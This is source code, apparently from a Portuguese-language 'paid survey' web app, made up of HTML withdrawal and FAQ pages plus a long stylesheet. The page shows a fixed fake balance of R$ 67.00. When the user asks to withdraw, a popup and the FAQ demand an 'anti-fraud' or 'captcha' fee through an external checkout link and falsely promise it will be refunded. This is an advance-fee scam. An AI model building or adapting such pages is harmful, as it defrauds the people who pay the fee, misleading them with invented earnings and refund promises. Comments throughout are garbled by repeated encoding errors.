    <!--------------------- Menu debaixo --------------------->

    
    <div style="margin-bottom: 80px;"></div>

    
    <div class="menuemb">
      <!-- Chamando a funÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ao para mostrar "InÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â­cio" -->
      <a href="#" onclick="mostrarPagina('saque')">
        <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(999, 999, 999);">paid</span>
      </a>
       
      <!-- Chamando a funÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ao para mostrar "Pagina 2" -->
      <a href="#" onclick="mostrarPagina('inicio')">
        <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: #1ed760;">home</span>
      </a>
      
      <!-- Chamando a funÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ao para mostrar "Saque" -->
      <a href="#" onclick="mostrarPagina('bonus')">
        <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(999, 999, 999);">help</span>
      </a>
    </div>
  </div>


  
  <!--------------------- ConteÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âºdo do "Saque" --------------------->

  
  <div id="saque" style="display: none;">

    <div class="menu">
      <a style="width: 30%; ">
        <img src="images/opinilogo.png" style="width:  110px;">
      </a> 
      <a></a>
    </div>


    <div style="margin-bottom: 100px;"></div>
      
    
    <div class="outer-box">
      <div class="valor-box-saque">
          <p style="font-size: 16px; margin-bottom: 15px; text-align: center; color: rgb(999, 999, 999);">Seu saldo</p>
          <span id="valor-money" style="font-size: 45px; text-align: center; font-family: 'Montserrat', sans-serif; letter-spacing: -2px; color: #1ed760;">R$ 67.00</span>
      </div>
    </div>

    <p style="margin-bottom: 18px; margin-top: 23px; color: rgb(999, 999, 999); text-align: center; font-weight: bold;">Selecione seu tipo de chave PIX</p>

    
    <div class="button-container">
      
      <button class="square-button" onclick="toggleButton(1)">
        <img decoding="async" src="images/cpf.png" alt="Botao 1">
      </button>
      
      <button class="square-button" onclick="toggleButton(2)">
        <img decoding="async" src="images/telefone.png" alt="Botao 2">
      </button>
      
      <button class="square-button" onclick="toggleButton(3)">
        <img decoding="async" src="images/email.png" alt="Botao 3">
      </button>
      
      <button class="square-button" onclick="toggleButton(4)">
        <img decoding="async" src="images/qr.png" alt="Botao 4">
      </button>

    </div>

    <div style="margin-bottom: 15px;"></div>
    
    

    
    <!--------------------- MENU EMBAIXO --------------------->

    
    <div class="menuemb">
      <!-- Chamando a funÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ao para mostrar "InÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â­cio" -->
      <a href="#" onclick="mostrarPagina('saque')">
        <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: #1ed760;">paid</span>
      </a>
       
      <!-- Chamando a funÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ao para mostrar "Pagina 2" -->
      <a href="#" onclick="mostrarPagina('inicio')">
        <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(999, 999, 999);">home</span>
      </a>
      
      <!-- Chamando a funÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ao para mostrar "Saque" -->
      <a href="#" onclick="mostrarPagina('bonus')">
        <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(999, 999, 999);">help</span>
      </a>
    </div>

    


    <input class="form-input" type="text" name="chave-pix" id="chave-pix" placeholder="Digite sua chave PIX aqui">

    <input class="form-input" style="margin-top: 15px;" type="text" name="quantia" id="quantia" placeholder="Digite o valor que deseja sacar" inputmode="numeric" oninput="formatarValor(this)">
    
    <button class="desbloquear-button" onclick="showPopup()" style="font-weight: bold; font-size: 18x; border-radius: 12px; margin-top: 15px;">REALIZAR SAQUE</button>
  
  <!--------------------- TAXA DESBLOQUEIO --------------------->
    
    <div class="popup-container" id="popup">
        
      <script src="js/lottie-player.js"></script><lottie-player src="https://lottie.host/7c73a00c-afa8-4ad5-b6b7-d8050e57f0c3/pg6N0GhPE7.json" background="##ffffff" speed="1.25" style="width: 150px; height: 150px; margin: 0 auto; display: flex;" loop="" autoplay="" direction="1" mode="normal"></lottie-player>

      <!--<span class="popup-text" style="font-size: 20px; font-weight: bold;">APRENDA A DESBLOQUEAR<br>SEU SALDO EM 1 MINUTO</span>--->
      <span class="popup-text" style="font-size: 20px; font-weight: bold;">DESBLOQUEAR SEU SALDO</span>

      <div style="margin-bottom: 20px;"></div>
      <p class="popup-text" style="padding-left: 5%; padding-right: 5%; text-align: justify;">Implementamos uma taxa anti-fraudes para prevenir fraudes e abusos nos saques que estavam ocorrendo no sistema.<br><br>Fique tranquilo, você receberá o valor da taxa de volta juntamente com o montante do seu saque, após o pagamento da taxa de validação (captcha) para garantir que você é um humano e não um robô.</p>
      <div style="margin-bottom: 20px;"></div>

      <button class="desbloquear-button" style="font-weight: bold;" onclick="window.open('https://app.digitalmartbr.com.br/checkout/amrllocv')">DESBLOQUEAR AGORA</button>
      <!--<button class="desbloquear-button" style="font-weight: bold;" onclick="video();">VEJA COMO</button>--->
    </div>

    <div style="margin-bottom: 20px;"></div>

    <!--------------------- VIDEO DESBLOQUEIO --------------------->

    <!--<div class="popup-container" id="popupvideo">
      
      <div style="width: 70%; height: 70%; display: flex; margin: 0 auto; border-radius: 12px; margin-bottom: 10px;">

        <div id="vid_6590e057fa276e0009498386" style="position:relative;width:100%;padding: 178.21782178217822% 0 0; margin-bottom: 10px; border-radius: 12px; display: flex; margin: 0 auto;"><img id="thumb_6590e057fa276e0009498386" src="https://images.converteai.net/0b265e52-7b06-411f-b1b3-e2e5a9c23f78/players/6590e057fa276e0009498386/thumbnail.jpg" style="position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;"><div id="backdrop_6590e057fa276e0009498386" style="position:absolute;top:0;width:100%;height:100%;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);"></div></div><script type="text/javascript" id="scr_6590e057fa276e0009498386">var s=document.createElement("script");s.src="https://scripts.converteai.net/0b265e52-7b06-411f-b1b3-e2e5a9c23f78/players/6590e057fa276e0009498386/player.js",s.async=!0,document.head.appendChild(s);</script>

      </div>

      <button class="desbloquear-button" style="font-weight: bold;" onclick="window.open('https://pay.sunize.com.br/TVsVatKE')">DESBLOQUEAR AGORA</button>

    </div>

    <div style="margin-bottom: 20px;"></div>--->

    
  </div>
  
  

 
    <!--------------------- Pagina bonus --------------------->
	
	

  <div id="bonus" style="display: none;">
      
      
      <!--------------------- Menu de cima --------------------->
      
        <div class="menu">
          <a style="width: 80%; ">
            <img src="images/opinilogo.png" style="width:  110px;">
          </a> 
          <a></a>
        </div>
        <div style="margin-bottom: 90px;"></div>
    
        <div style="margin-bottom: 110px;"></div>
     
        <p class="faq-title">Perguntas frequentes</p>

        <div class="faq-container">
          <div class="faq-item">
            <div class="question" onclick="toggleAnswer(this)">Preciso pagar a taxa toda vez?</div>
            <div class="answer">Não! A taxa seria paga somente a primeira vez, para confirmar que você é um humano, e não um robô. Você receberá o estorno do valor da taxa após o primeiro saque</div>
          </div>
          <div class="faq-item">
            <div class="question" onclick="toggleAnswer(this)">Por que existe a taxa?</div>
            <div class="answer">Serve como uma etapa anti-fraude, para evitar fraudes e abusos dos saques que estavam ocorrendo na plataforma! Mas não precisa se preocupar, você receberá o valor da taxa de volta junto ao valor do seu saque; seria apenas uma etapa de validação de que você é humano e não um robô.</div>
          </div>
          <div class="faq-item">
            <div class="question" onclick="toggleAnswer(this)">Em quanto tempo vou receber?</div>
            <div class="answer">Você receberá seu saque dentro de 24 horas, da mesma forma que você receberá seu saque teste!</div>
          </div>
          <div class="faq-item">
            <div class="question" onclick="toggleAnswer(this)">Quantas vezes posso sacar por dia?</div>
            <div class="answer">Quantos você quiser, mas existe uma quantidade limitada de códigos que temos acesso por dia!</div>
          </div>
          <div class="faq-item">
            <div class="question" onclick="toggleAnswer(this)">Como usa o aplicativo?</div>
            <div class="answer">É muito simples de usar! Basta responder �&nbsp;s perguntas sobre os artistas no menu principal e, por fim, clicar no botão de 'Enviar respostas'. Quando enviar, você já receberá seu dinheiro pela tarefa realizada!</div>
          </div>
      </div>

      <div style="margin-bottom: 150px;"></div>



  
    
    
    <!--------------------- Menu debaixo --------------------->

    
    


    
    <div class="menuemb">
      <!-- Chamando a funÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ao para mostrar "InÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â­cio" -->
      <a href="#" onclick="mostrarPagina('saque')">
        <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(999, 999, 999);">paid</span>
      </a>
       
      <!-- Chamando a funÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ao para mostrar "Pagina 2" -->
      <a href="#" onclick="mostrarPagina('inicio')">
        <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(999, 999, 999);">home</span>
      </a>
      
      <!-- Chamando a funÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ao para mostrar "Saque" -->
      <a href="#" onclick="mostrarPagina('bonus')">
        <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: #1ed760;">help</span>
      </a>
    </div>
    
    
  </div>
  
  <!--------------------- Fim do body --------------------->
  
  <script src="js/scripts.js"></script>


</body></html>
---- css/styles.css ----
body {
    background: linear-gradient(135deg, #121212, #191414); /* Gradiente suave */
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    min-height: 100vh; /* Garante que o body ocupe pelo menos a altura total da janela */
}
  
  /* Menu de cima */
  
  .menu {
    position: fixed;
    top: 0%;
    width: 100%;
    height: 70px; /* Ajuste a altura desejada */
    background: linear-gradient(180deg, #000, #000000);
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 5px;
    box-sizing: border-box;
    z-index: 9998; /* Para garantir que o menu fique acima de outros elementos */
    border-radius: 0px 0px 20px 20px; /* Top-left, top-right, bottom-right, bottom-left */
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.3);
}


  .menu::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, #000, #000000);
    z-index: -1;
    border-radius: 20px;
  }
  
  .menu a {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: #fff;
  }
  
  
  .menu a img {
    max-width: 100%; /* Ajuste o tamanho mÃ¡ximo da imagem */
    max-height: 100%; /* Ajuste o tamanho mÃ¡ximo da imagem */
    display: block;
  }

  .buttons-container {
    display: flex;
    align-items: center;
    padding: 10px;
  }

  .valor-box {
    width: 130px;
    height: 25px;
    background-color: #06B32E;

    border-radius: 12px;
    padding: 10px;
    align-items: center;
    line-height: 25px;
    display: block;
    margin: 0 auto;
  }
  
  .valor-box-saque {
    width: 99%;
    height: 100%;
    background-color: #fff;
    border-radius: 20px;
    align-items: center;
    line-height: 20px;
    display: block;
    justify-content: center;
    margin: 0 auto;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
    padding-top: 10px;
    padding-bottom: 40px;
  }


  .valor-box span {
    font-weight: bold;
    font-size: 20px;
  }
  
  #valor {
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    font-size: 20px;
    color: white;
  }
  
  #valor-saque {
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    font-size: 21px;
  }

  #valor-money {
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    font-size: 21px;
  }

  /* Menu de baixo */

  .menuemb {
    position: fixed;
    bottom: 1%;
    width: 95%;
    left: 2.5%;
    right: 2.5%;
    background: linear-gradient(180deg, black, black);
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 10px;
    box-sizing: border-box;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
    border-radius: 20px;
    z-index: 9995;
  }

  
  .menuemb a {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: #fff;
    height: 50px;
  }

  .menuemb a img {
    width: 100%;
    height: auto;
    display: block;
  }



  /* BOTÃ•ES LIKE E DISLIKE*/
  .like-dislike-buttons {
    display: flex;
    justify-content: center;
    gap: 0px;
  }

  .like-button, .dislike-button {
    border: 2px solid;
    padding: 10px;
    cursor: pointer;
    transition: background-color 0.2s, color 0.2s;
    text-align: center; /* Centraliza o texto */
    margin: 0 auto;
    right: 5%;
    left: 5%;
  }

  .like-button {
    border-color: green;
    color: green;
    width: 49%;
    right: 5%;
    left: 5%;
    border-radius: 8px;
  }

  .dislike-button {
    border-color: red;
    color: red;
    width: 49%;
    right: 5%;
    left: 5%;
    border-radius: 8px;
  }

  .liked {
    background: linear-gradient(180deg, green, green);
    color: #fff;
  }
  
  .disliked {
    background: linear-gradient(180deg, red, red);
    color: #fff;
  }

  

  .button-container {
    display: flex;
    margin: 0 auto;
    width: 90%;
    justify-content: center;
    align-items: center;
  }

  .square-button {
    border-radius: 12px;
    border: none;
    aspect-ratio: 1 / 1;
    margin: 5px;
    background-color: #fff;
    color: #fff;
    cursor: pointer;
    transition: transform 0.2s, background-color 0.2s;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
  }

  .square-button img {
    width: 100%;
    height: 100%;
    object-fit: cover; /* Redimensiona a imagem para preencher o botÃ£o */
  }

  .square-button.active {
    background-color: #06B32E;

    transform: scale(1.1);
  }

  .input-container {
    width: 100%;
    max-width: 400px;
    padding: 10px;
    box-sizing: border-box;
    display: flex;
    margin: 0 auto;
  }

  .input-container input[type="text"] {
    width: 100%;
    font-size: 15px;
    color: #303030;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: flex;
    margin: 0 auto;
  }

  /* POPUP SAQUE */

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
  }

  .popup-container2 {
    display: none;
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #292929;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 9997;
    opacity: 100%;
    color: white;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
  }

  

  .popup-text {
    font-size: 16px;
    color: #333;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }

  .popup-button {
    background-color: #FF0000;
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  .desbloquear-button {
    background-color: #06B32E;

    width: 90%;
    border-radius: 8px;
    color: #fff;
    border: none;
    height: 40px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    box-sizing: border-box;
  }

  /* POPUP LIMITE DE SAQUE */

  .popup-containerL {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 350px rgba(0, 0, 0, 1);
    display: none;
    z-index: 10000;
  }

  .popup-textL {
    font-size: 16px;
    color: #333;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }

  .popup-buttonL {
    background-color: #FF0000;
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  .desbloquear-buttonL {
    background: linear-gradient(135deg, #28a745, #06641c);
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  /* Style dos Ã­cones do Google */

  .material-symbols-outlined {
    font-variation-settings:
    'FILL' 1,
    'wght' 600,
    'GRAD' 0,
    'opsz' 30;
  }
  
  /* Barra de carregamento */
  
  #progress-bar {
      width: 95%;
      height: 20px;
      background-color: #ddd;
      position: relative;
      border-radius: 8px;
      overflow: hidden;
      margin: 0 auto;
  }
      
  #progress-bar div {
      height: 100%;
      position: absolute;
      left: 0;
      top: 0;
      background-color: #ff0000;
      animation: progress 86400s linear; /* ajustar segundos */
      animation-fill-mode: forwards;
      animation-iteration-count: 1;
  }
      
  @keyframes progress {
      from { width: 0%; }
      to { width: 100%; }
  }
  
  
  /* Caixa de login */
  
  .loginbox {
    width: 90%; /* Largura do retÃ¢ngulo */
    height: 250px; /* Altura do retÃ¢ngulo */
    background-color: black; /* Cor de fundo do retÃ¢ngulo */
    border-radius: 20px; /* Raio dos cantos do retÃ¢ngulo */
    display: block;
    margin: 0 auto;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
    
  }
  
  .input-container {
    width: 100%;
    max-width: 400px;
    padding: 10px;
    box-sizing: border-box;
  }

  .input-container label {

    display: block;
    font-size: 17px;
    font-weight: bold;
    color: #007bff;
    margin-bottom: 10px; /* EspaÃ§amento entre o tÃ­tulo e a caixa */
  }

  .input-container input[type="text"] {
    width: 96%;
    font-size: 15px;
    color: #007bff;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 8px;
  }
  
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

  /* Estilo para a bolinha girando */
  .loading-spinner {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 4px solid rgba(0, 0, 0, 0.3);
    border-top: 4px solid #28a745;
    border-radius: 50%;
    animation: spin 1.5s linear infinite;
    vertical-align: middle;
  }
  
  .prosseguir-button {
    background-color: #06B32E;
    width: 90%;
    border-radius: 12px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 16px;
    cursor: pointer;
    display: block;
    font-weight: bold;
    margin: 0 auto;
  }
  
  .prosseguir-button1 {
    background: linear-gradient(135deg, #28a745, #06641c);
    width: 90%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }
  
  
  
  
  .criar-conta {
    background-color: #fff;
    width: 90%;
    border-radius: 8px;
    color: rgb(101, 101, 101);
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  /* NotificaÃ§Ã£o de dinheiro */

  .notificacaoDinheiro {
      display: none;
      margin: 0 auto;
      position: fixed;
      top: -100px; /* Posiciona a notificaÃ§Ã£o acima da tela */
      left: 0;
      right: 0;
      color: #333;
      text-align: center;
      box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4);
      background-image: linear-gradient(125deg, #5575FD, #2B50F0);
      z-index: 9999;
      height: 50px;
      width: 60%;
      border-radius: 20px;
      padding-bottom: 10px;
      padding-top: 10px;
  }
      
  .notificacaoDinheiro.activeDinheiro {
      display: block;
      animation: slideInDinheiro 0.5s forwards;
  }
      
  .notificacaoDinheiro.activeDinheiro.slideOutDinheiro {
      animation: slideOutDinheiro 0.5s forwards;
  }
      
  @keyframes slideInDinheiro {
      from {
          top: -100px;
      }
      to {
          top: 0;
      }
  }
      
  @keyframes slideOutDinheiro {
      from {
          top: 0;
      }
      to {
          top: -100px;
      }
  }
  
  /* Slogan inicio */
  
  .slogan-inicio {
      display: flex;
      margin: 0 auto;
      justify-content: center; 
      align-items: center;
      background-color: #7a7a7a;
      box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
      height: 70px;
      width: 95%;
      border-radius: 20px;
      padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 15px;
      padding-right: 15px;
  }
  
  .outer-box {
    width: 90%;
    display: flex;
    margin: 0 auto;
    border-radius: 10px;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
  }

  .outer-box-login {
	background: linear-gradient(135deg, #121212, #191414); /* Gradiente suave */
    width: 90%;
    display: flex;
    margin: 0 auto;
    border-radius: 10;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
  }
  


.center-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100vh; /* Ajuste conforme necessÃ¡rio para ocupar toda a altura da tela */
}

  .outer-box-login {
      display: block;
      margin: 0 auto;
      background-color: black;
      height: 100%;
      width: 99%;
      border-radius: 10px;
      padding-top: 20px;
      padding-bottom: 22px;
  }

  .imagem {
    display: block;
    margin: 0 auto;
    background: linear-gradient(135deg, #121212, #191414); /* Gradiente suave */
    height: 100%;
    width: 90%;
    border-radius: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);

  }

  .white-box-login {
    display: block;
    margin: 0 auto;
    background: linear-gradient(135deg, #121212, #191414); /* Gradiente suave */
    height: 100%;
    width: 99%;
    border-radius: 20px;
    padding-top: 20px;
    padding-bottom: 22px;
}
  
  .footer-text {
    position: fixed;
    bottom: 0;
    width: 100%;
    text-align: center;
    color: #ffffff; /* Cor do texto */
    padding: 10px; /* EspaÃ§amento interno do texto */
    box-sizing: border-box; /* Evita que o padding afete a largura total */
    padding-bottom: 20px;
}



  .wbc {
      text-align: center;
      color: white;
      font-family: 'Montserrat', sans-serif;
  }
  
  .gerarCodigo {
      display: flex;
      justify-content: center;
      margin: 0 auto;
      background: linear-gradient(180deg, #28a745, #28a745);
      border: 0;
      color: white;
      border-radius: 8px;
      width: 50%;
      height: 30px;
      line-height: 27px;
      font-size: 16px;
  }

  .gerarCodigo2 {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    background: linear-gradient(180deg, #28a745, #28a745);
    border: 0;
    color: white;
    font-weight: bold;
    border-radius: 12px;
    width: 85%;
    height: 35px;
    line-height: 30px;
    font-size: 16px;
}
  
  
  
  .centro {
    background-color: white;
    height: 100%;
    width: 95%;
    left: 2.5%;
    display: flex;
    margin: 0 auto;
    border-radius: 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);

  }   

  .form-label,
  .form-input {
    border-radius: 12px;
    width: 90%;
    justify-content: center;
    display: flex;
    margin: 0 auto;
    box-sizing: border-box; /* Adicionado para incluir borda e preenchimento nas dimensÃµes */
    text-align: center;
    font-size: 16px;
  }

  .form-input {
    border: 1px solid #202020;
    height: 40px;
    line-height: 40px;
  }

  .form-label {
    height: 35px;
    color: vlac;
    font-family: 'Montserrat', sans-serif;
    background-color: rgb(99, 99, 99);
    line-height: 35px;
    margin-bottom: 15px;
  }


  #container-progresso {
    position: relative;
    width: 200px; /* Ajuste para o tamanho desejado */
    height: 100px; /* Ajuste para o tamanho desejado */
    text-align: center;
  }
  
  #barra-progresso-svg {
    width: 100%;
    height: 100%; 
  }
  
  #minha-barra-progresso {
    stroke-linecap: round; /* Pontas redondas */
    stroke-dasharray: 0 100; /* ComeÃ§a vazia */
    animation: preencherAnimacao 2.5s linear forwards; /* AnimaÃ§Ã£o de preenchimento em 5 segundos */
  }
  
  @keyframes preencherAnimacao {
    100% {
      stroke-dasharray: 100 1; /* Termina preenchida */
    }
  }
  
  #texto-progresso {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #28a745; /* Cor do texto */
  }
  
  #meu-valor-progresso {
    display: block;
    font-size: 1.2em; /* Ajuste para o tamanho desejado */
    font-weight: bold;
  }
  

  
  .faq-container {
    width: 90%;
    display: block;
    margin: 0 auto;
    max-width: 600px;
    border-radius: 8px;
    color: #fff;
  }
  
  .faq-item {
    margin-bottom: 16px;
    border: 1px solid #f0f4f8;
    border-radius: 12px;
  }
  
  .question {
    padding: 16px;
    background-color: #fff;
    cursor: pointer;
    border-radius: 8px;
    font-family: 'Montserrat', sans-serif;
    color: rgb(101, 101, 101);
    font-weight: bold;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
  }
  
  .answer {
    padding: 16px;
    display: none;
    background-color: #06B32E;
    color: white;
  }
  .answer.active {
    display: block;
    border-radius: 8px;
  }

  .faq-title {
    font-family: 'Montserrat', sans-serif;
    font-size: 28px;
    font-weight: bold;
    margin-bottom: 25px;
    color: #06B32E;
    text-align: center;
  }






  .rating-container {
    display: flex;
    width: 95%;
    margin: 0 auto;
  }
  
  .rating-button {
    background-color: rgb(226, 226, 226); /* Cor cinza inicial */
    border: none;
    width: 95%;
    height: 40px;
    padding: 10px;
    margin: 5px;
    cursor: pointer;
    transition: background-color 0.3s ease; /* TransiÃ§Ã£o suave na mudanÃ§a de cor */
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
    color: rgb(101, 101, 101);
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
  }
  
  .rating-button.active {
    background-color: #06B32E; /* Cor verde quando clicado */
    color: white;
  }

  .pergunta-whats {
    font-size: 16px;
    text-align: center;
    font-weight: bold;
    color: rgb(101, 101, 101);
    padding-left: 10%;
    padding-right: 10%;
    margin-top: 25px;
    margin-bottom: 5px;
  }
  

  .enviarCodigo {
    background-color: #06B32E;

    width: 93%;
    padding: 10px;
    border-radius: 5px;
    color: #fff;
    border: none;
    height: 40px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    display: block;
    margin: 0px auto;
    box-sizing: border-box;
    margin-top: 15px;
	margin-bottom: 20px;
  }

  .card__satisfacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.card__satisfacao h2,
.card__resposta h2 {
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.card__gradeContainer {
    display: grid;
    width: 90%;
    grid-template-rows: 1fr;
